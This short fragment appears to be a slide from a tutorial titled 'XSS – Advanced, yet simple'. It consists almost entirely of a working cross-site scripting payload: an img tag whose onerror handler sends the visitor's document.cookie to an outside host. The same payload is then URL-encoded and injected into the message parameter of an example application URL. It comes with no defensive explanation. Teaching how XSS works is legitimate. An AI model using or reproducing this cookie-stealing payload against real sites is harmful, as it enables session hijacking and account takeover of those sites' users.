 XSS – Advanced, yet simple
<img src=x onerror=this.src='http://someplace.io/post-the-cookie-
here.php?c='+document.cookie>
http://www.our-app.com/?id=5&message=Thanks
%2C+we+will+be+in+touch+soon.%3Cimg+src%3Dx+onerror%3Dthis.src%3D
%27http%3A%2F%2Fsomeplace.io%2Fpost-the-cookie-here.php%3Fc%3D
%27%2Bdocument.cookie%3E%0D%0A
 